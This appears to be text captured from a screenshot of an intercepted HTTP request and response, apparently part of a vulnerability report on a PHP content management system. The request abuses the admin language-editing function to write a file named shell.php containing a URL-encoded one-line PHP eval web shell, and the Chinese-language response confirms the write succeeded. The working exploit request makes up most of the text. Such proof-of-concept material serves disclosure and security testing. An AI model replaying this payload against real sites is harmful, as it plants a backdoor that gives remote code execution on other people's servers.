 Request
Raw Params Headers Hex
1 POST /admin.php?/file/index.html HTTP/1.1
2 Host: test:8888
3 Content-Length: 114
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://test:8888
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
Edg/84.0.522.63
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://test:8888/admin.php?/file/mod-lang_edit/path-languages%2Fen-us%2Fadmi
n%2Fabout.txt/index.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=a50aa3419632a98158e9cbab754e811c; XDEBUG_SESSION=16362
14 Connection: close
15
16 cmd=edit_lang&path=languages%2Fen-us%2Fadmin%2Fshell.php&lang_text=
%3C%3Fphp+%40eval%28%24_POST%5B1%5D%29%3B%3F%3E
Response
Raw Headers Hex HTML Render
35 <a href="?/out/index.html">退出系统</a>
36 </div>
37 <div class="clear"></div>
38 </div>
39 </div>
40 <div id="main">
41 <div id="left">
42 <ul id="menu">
43 <li><a href="?/file/mod-tpl_list/">选择模板</a></
44 <li><a href="?/file/mod-pic_lists/">图片管理</a><
45 <li><a href="?/file/mod-focus_list/">焦点图片</a>
46 <li><a href="?/file/mod-lang_lists/">语言设置</a>
47 <li><a href="?/file/mod-files_list/">资源管理</a>
48 </ul>
49 </div>
50 <div id="right">
51 <div class="block">
52 <div class="head"><span>系统信息</span></div>
53 <div class="main">
54 <div id="info">
55 <div class="main">
56 <div class="txt">编辑语言包成功</div>
57 <div class="link"><a href="
?/file/mod-lang_edit/path-languages%2Fen-us%2Fadmin%2Fshell.php/inde
">返回上一页</a></div>
58 </div>
59 <script language="javascript">
60 interval = setInterval(
"document.location.href = '?/file/mod-lang_edit/path-languages%2Fen-
dmin%2Fshell.php/index.html'",3000);
61 </script>
62 </div>
63 </div>
64 </div>
65 </div>
66 <div class="clear"></div>
67 </div>